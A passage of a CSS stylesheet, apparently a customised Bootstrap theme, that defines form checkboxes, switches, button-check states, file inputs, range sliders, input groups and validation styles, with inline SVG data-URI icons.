  border-radius: 4px;
}
.form-check-input[type=checkbox]:indeterminate {
  background-color: #555;
  border-color: #555;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input[type=radio] {
  border-radius: 50%;
}

.form-check-input[disabled] ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 40px;
}
.form-switch .form-check-input {
  width: 32px;
  margin-left: -40px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 32px;
}
.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffb984'/%3e%3c/svg%3e");
}
.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFF'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 16px;
}
.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: 0.5em;
}
.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: 0.5em;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.btn-check:focus + .btn {
  outline: 0;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:focus + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:focus + .btn-success {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:focus + .btn-info {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:focus + .btn-warning {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:focus + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:focus + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:focus + .btn-dark {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:focus + .btn-outline-primary {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:focus + .btn-outline-secondary {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:focus + .btn-outline-success {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:focus + .btn-outline-info {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:focus + .btn-outline-warning {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:focus + .btn-outline-danger {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:focus + .btn-outline-light {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:focus + .btn-outline-dark {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:checked + .btn-success {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-check:checked + .btn-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:checked + .btn-info {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-check:checked + .btn-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:checked + .btn-warning {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-check:checked + .btn-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:checked + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-check:checked + .btn-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:checked + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-check:checked + .btn-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:checked + .btn-dark {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-check:checked + .btn-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:checked + .btn-outline-primary {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-check:checked + .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:checked + .btn-outline-secondary {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-check:checked + .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:checked + .btn-outline-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-check:checked + .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:checked + .btn-outline-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-check:checked + .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:checked + .btn-outline-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-check:checked + .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:checked + .btn-outline-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-check:checked + .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:checked + .btn-outline-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-check:checked + .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:checked + .btn-outline-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-check:checked + .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:active + .btn-success {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-check:active + .btn-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:active + .btn-info {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-check:active + .btn-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:active + .btn-warning {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-check:active + .btn-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:active + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-check:active + .btn-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:active + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-check:active + .btn-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:active + .btn-dark {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-check:active + .btn-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:active + .btn-outline-primary {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-check:active + .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:active + .btn-outline-secondary {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-check:active + .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:active + .btn-outline-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-check:active + .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:active + .btn-outline-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-check:active + .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:active + .btn-outline-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-check:active + .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:active + .btn-outline-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-check:active + .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:active + .btn-outline-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-check:active + .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:active + .btn-outline-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-check:active + .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.form-file {
  --bs-form-file-height: 38px;
  position: relative;
}

.form-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: var(--bs-form-file-height);
  margin: 0;
  opacity: 0;
}
.form-file-input:focus-within ~ .form-file-label {
  border-color: #ffb984;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-file-input:disabled ~ .form-file-label .form-file-text {
  background-color: #E9ECEF;
}

.form-file-input[disabled] ~ .form-file-label .form-file-text {
  background-color: #E9ECEF;
}

.form-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: var(--bs-form-file-height);
  border-color: #CED4DA;
  border-radius: 4px;
}

.form-file-text {
  display: block;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 6px 12px;
  overflow: hidden;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: #ffffff;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-top-left-radius: inherit;
  border-bottom-left-radius: inherit;
}

.form-file-button {
  display: block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.5;
  color: #495057;
  background-color: #E9ECEF;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-top-right-radius: inherit;
  border-bottom-right-radius: inherit;
}

.form-file-sm {
  --bs-form-file-height: 34px;
  font-size: 0.875rem;
}
.form-file-sm .form-file-text {
  padding: 4px 8px;
}
.form-file-sm .form-file-button {
  padding: 4px 8px;
}

.form-file-lg {
  --bs-form-file-height: 42px;
  font-size: 1.25rem;
}
.form-file-lg .form-file-text {
  padding: 8px 16px;
}
.form-file-lg .form-file-button {
  padding: 8px 16px;
}

.form-range {
  width: 100%;
  height: 24px;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}
.form-range:focus {
  outline: none;
}
.form-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range::-moz-focus-outer {
  border: 0;
}
.form-range::-webkit-slider-thumb {
  width: 16px;
  height: 16px;
  margin-top: -4px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
.form-range::-webkit-slider-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: #eeeeee;
  border-color: transparent;
  border-radius: 16px;
}
.form-range::-moz-range-thumb {
  width: 16px;
  height: 16px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
       appearance: none;
}
.form-range::-moz-range-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-moz-range-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: #eeeeee;
  border-color: transparent;
  border-radius: 16px;
}
.form-range::-ms-thumb {
  width: 16px;
  height: 16px;
  margin-top: 0;
  margin-right: 4px;
  margin-left: 4px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
.form-range::-ms-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-ms-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 8px;
}
.form-range::-ms-fill-lower {
  background-color: #eeeeee;
  border-radius: 16px;
}
.form-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #eeeeee;
  border-radius: 16px;
}
.form-range:disabled {
  pointer-events: none;
}
.form-range:disabled::-webkit-slider-thumb {
  background-color: #ADB5BD;
}
.form-range:disabled::-moz-range-thumb {
  background-color: #ADB5BD;
}
.form-range:disabled::-ms-thumb {
  background-color: #ADB5BD;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #E9ECEF;
  border: 1px solid #CED4DA;
  border-radius: 4px;
}

.input-group-lg > .form-control {
  min-height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.input-group-lg > .form-select {
  height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
  padding-right: 28px;
}
.input-group-lg > .input-group-text {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.input-group-lg > .btn {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}

.input-group-sm > .form-control {
  min-height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.input-group-sm > .form-select {
  height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
  padding-right: 28px;
}
.input-group-sm > .input-group-text {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.input-group-sm > .btn {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 4px;
  font-size: 0.875rem;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 2.5px 5px;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 4px;
}

.was-validated:valid ~ .valid-feedback {
  display: block;
}
.was-validated:valid ~ .valid-tooltip {
  display: block;
}
.was-validated .form-control:valid {
  border-color: #198754;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.was-validated .form-control:valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-control:invalid {
  border-color: #050505;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.was-validated .form-control:invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated textarea.form-control:valid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}
.was-validated textarea.form-control:invalid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}
.was-validated .form-select:valid {
  border-color: #198754;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.was-validated .form-select:valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-select:invalid {
  border-color: #050505;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.was-validated .form-select:invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated .form-check-input:valid {
  border-color: #198754;
}
.was-validated .form-check-input:valid:checked {
  background-color: #198754;
}
.was-validated .form-check-input:valid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-check-input:valid ~ .form-check-label {
  color: #198754;
}
.was-validated .form-check-input:invalid {
  border-color: #050505;
}
.was-validated .form-check-input:invalid:checked {
  background-color: #050505;
}
.was-validated .form-check-input:invalid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated .form-check-input:invalid ~ .form-check-label {
  color: #050505;
}
.was-validated .form-file-input:valid ~ .form-file-label {
  border-color: #198754;
}
.was-validated .form-file-input:valid:focus ~ .form-file-label {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-file-input:invalid ~ .form-file-label {
  border-color: #050505;
}
.was-validated .form-file-input:invalid:focus ~ .form-file-label {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated:invalid ~ .invalid-feedback {
  display: block;
}
.was-validated:invalid ~ .invalid-tooltip {
  display: block;
}

.is-valid ~ .valid-feedback {
  display: block;
}
.is-valid ~ .valid-tooltip {
  display: block;
}

.form-control.is-valid {
  border-color: #198754;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.form-control.is-valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

textarea.form-control.is-valid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}

.form-select.is-valid {
  border-color: #198754;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.form-select.is-valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

.form-check-input.is-valid {
  border-color: #198754;
}
.form-check-input.is-valid:checked {
  background-color: #198754;
}
.form-check-input.is-valid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-file-input.is-valid ~ .form-file-label {
  border-color: #198754;
}
.form-file-input.is-valid:focus ~ .form-file-label {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 4px;
  font-size: 0.875rem;
  color: #050505;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 2.5px 5px;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: rgba(5, 5, 5, 0.9);
  border-radius: 4px;
}

.is-invalid ~ .invalid-feedback {
  display: block;
}
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.form-control.is-invalid {
  border-color: #050505;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.form-control.is-invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

textarea.form-control.is-invalid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}

.form-select.is-invalid {
  border-color: #050505;
  padding-right: 49px;
